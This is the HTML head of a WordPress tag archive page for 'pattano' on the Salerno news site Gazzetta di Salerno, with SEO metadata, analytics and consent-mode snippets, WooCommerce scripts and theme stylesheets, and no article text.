

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.gazzettadisalerno.it/tag/pattano/
body_size: 45447
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="it-IT"> <!--<![endif]-->
<head>
    <title>pattano Archivi &#8212; Gazzetta di Salerno, il quotidiano on line di Salerno</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.gazzettadisalerno.it/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://www.gazzettadisalerno.it/wp-content/uploads/2023/06/Simbolo-Gazzetta-Salerno-150x150.png"><script>window._wca = window._wca || [];</script>
<!-- Google tag (gtag.js) consent mode dataLayer added by Site Kit -->
<script type="text/javascript" id="google_gtagjs-js-consent-mode-data-layer">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('consent', 'default', {"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500});
window._googlesitekitConsentCategoryMap = {"statistics":["analytics_storage"],"marketing":["ad_storage","ad_user_data","ad_personalization"],"functional":["functionality_storage","security_storage"],"preferences":["personalization_storage"]};
window._googlesitekitConsents = {"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500};
/* ]]> */
</script>
<!-- End Google tag (gtag.js) consent mode dataLayer added by Site Kit -->
<meta property="og:title" content="Gazzetta di Salerno, il quotidiano on line di Salerno"/>
<meta property="og:description" content="il quotidiano on line di Salerno"/>
<meta property="og:type" content="article"/>
<meta property="og:article:published_time" content="2017-08-12 09:16:23"/>
<meta property="og:article:modified_time" content="2017-08-12 09:18:29"/>
<meta property="og:article:tag" content="agroalimentare"/>
<meta property="og:article:tag" content="Cilento"/>
<meta property="og:article:tag" content="enogastronomia"/>
<meta property="og:article:tag" content="news salerno"/>
<meta property="og:article:tag" content="Notizie Salerno"/>
<meta property="og:article:tag" content="pattano"/>
<meta property="og:article:tag" content="salerno attualità"/>
<meta property="og:article:tag" content="street food"/>
<meta property="og:article:tag" content="vallo della lucania"/>
<meta property="og:article:tag" content="vallo di diano"/>
<meta name="twitter:card" content="summary">
<meta name="twitter:title" content="Gazzetta di Salerno, il quotidiano on line di Salerno"/>
<meta name="twitter:description" content="il quotidiano on line di Salerno"/>

	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.gazzettadisalerno.it/tag/pattano/" />
	<meta property="og:url" content="https://www.gazzettadisalerno.it/tag/pattano/" />
	<meta property="og:site_name" content="Gazzetta di Salerno, il quotidiano on line di Salerno" />
	<meta name="twitter:site" content="@gazzettadisalerno" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.gazzettadisalerno.it/tag/pattano/","url":"https://www.gazzettadisalerno.it/tag/pattano/","name":"pattano Archivi &#8212; Gazzetta di Salerno, il quotidiano on line di Salerno","isPartOf":{"@id":"https://www.gazzettadisalerno.it/#website"},"breadcrumb":{"@id":"https://www.gazzettadisalerno.it/tag/pattano/#breadcrumb"},"inLanguage":"it-IT"},{"@type":"BreadcrumbList","@id":"https://www.gazzettadisalerno.it/tag/pattano/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.gazzettadisalerno.it/"},{"@type":"ListItem","position":2,"name":"pattano"}]},{"@type":"WebSite","@id":"https://www.gazzettadisalerno.it/#website","url":"https://www.gazzettadisalerno.it/","name":"Gazzetta di Salerno, il quotidiano on line di Salerno","description":"il quotidiano on line di Salerno","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.gazzettadisalerno.it/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"it-IT"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//widgets.wp.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel='dns-prefetch' href='//fundingchoicesmessages.google.com' />
<link rel="alternate" type="application/rss+xml" title="Gazzetta di Salerno, il quotidiano on line di Salerno &raquo; Feed" href="https://www.gazzettadisalerno.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="Gazzetta di Salerno, il quotidiano on line di Salerno &raquo; Feed dei commenti" href="https://www.gazzettadisalerno.it/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Gazzetta di Salerno, il quotidiano on line di Salerno &raquo; pattano Feed del tag" href="https://www.gazzettadisalerno.it/tag/pattano/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.gazzettadisalerno.it\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://www.gazzettadisalerno.it/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://www.gazzettadisalerno.it/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cool-tag-cloud-css' href='https://www.gazzettadisalerno.it/wp-content/plugins/cool-tag-cloud/inc/cool-tag-cloud.css?ver=2.25' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.gazzettadisalerno.it/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.2' type='text/css' media='all' />
<style id='woocommerce-layout-inline-css' type='text/css'>

	.infinite-scroll .woocommerce-pagination {
		display: none;
	}
</style>
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.gazzettadisalerno.it/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.2' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.gazzettadisalerno.it/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.4.2' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.gazzettadisalerno.it/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700&#038;display=swap&#038;ver=12.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_likes-css' href='https://www.gazzettadisalerno.it/wp-content/plugins/jetpack/modules/likes/style.css?ver=15.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.gazzettadisalerno.it/wp-content/themes/Newspaper/style.css?ver=12.7.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-theme-woo-css' href='https://www.gazzettadisalerno.it/wp-content/themes/Newspaper/style-woocommerce.css?ver=12.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.gazzettadisalerno.it/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-woo-style-css' href='https://www.gazzettadisalerno.it/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_woocommerce.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.gazzettadisalerno.it/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=8ae1459a1d876d507918f73cef68310e' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://www.gazzettadisalerno.it/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/magazine/demo_style.css?ver=12.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://www.gazzettadisalerno.it/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=d578089f160957352b9b4ca6d880fd8f' type='text/css' media='all' />
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.2" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Visualizza carrello","cart_url":"https:\/\/www.gazzettadisalerno.it\/carrello\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.2" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.2" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostra password","i18n_password_hide":"Nascondi password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.2" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://stats.wp.com/s-202604.js" id="woocommerce-analytics-js" defer="defer" data-wp-strategy="defer"></script>

<!-- Snippet del tag Google (gtag.js) aggiunto da Site Kit -->
<!-- Snippet Google Analytics aggiunto da Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-K4TGST6" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.gazzettadisalerno.it"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-K4TGST6");
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://www.gazzettadisalerno.it/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.gazzettadisalerno.it/wp-json/wp/v2/tags/19630" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.gazzettadisalerno.it/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.4.2" />

<!-- This site is using AdRotate v5.17.1 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	.g-1 { margin:0px;  width:100%; max-width:380px; height:100%; max-height:250px; }
	.g-2 { margin:0px;  width:100%; max-width:1070px; height:100%; max-height:200px; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->

